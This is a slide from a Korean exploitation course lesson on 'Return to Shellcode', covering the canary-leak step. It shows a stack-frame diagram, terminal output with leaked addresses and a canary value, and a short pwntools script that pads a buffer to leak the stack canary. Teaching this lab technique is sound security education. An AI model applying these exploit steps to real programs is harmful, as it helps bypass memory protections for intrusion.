 Lecture
현재 강의 Exploit Tech: Return to Shellcode
익스플로잇 > 카나리 릭
3 / 5
1
2
3
4
카나리 릭
스택 프레임에 대한 정보를 수집했으므로, 이를 활용하여 카나리를 구해야합니다. buf와 카나리 사이를 임의의 값으로 채우면, 프로그램에서 buf를 출력할 때 카나리가 같이 출력될 것입니다. 앞에서
구한 스택 프레임의 구조를 고려하여, 카나리를 구하도록 스크립트를 추가해봅시다.
Figure 4. Stackframe
0x58 0x8
Buf \x00 Canary SFP RET
Figure 5. Leak the canary
$ python3 ./r2s.py
[+] Starting local process './r2s': pid 8564
[+] Address of buf: 0x7ffe58a8d740
[+] buf <=> sfp: 0x60
[+] buf <=> canary: 0x58
[+] Canary: 0x40e736d41cd76400
1 # [2] Leak canary value
2 payload = b'A'*(buf2cnry + 1) # (+1) because of the first null-byte
3
4 p.sendafter(b'Input:', payload)
5 p.recvuntil(payload)
6 cnry = u64(b'\x00'+p.recvn(7))
7 slog('Canary', cnry)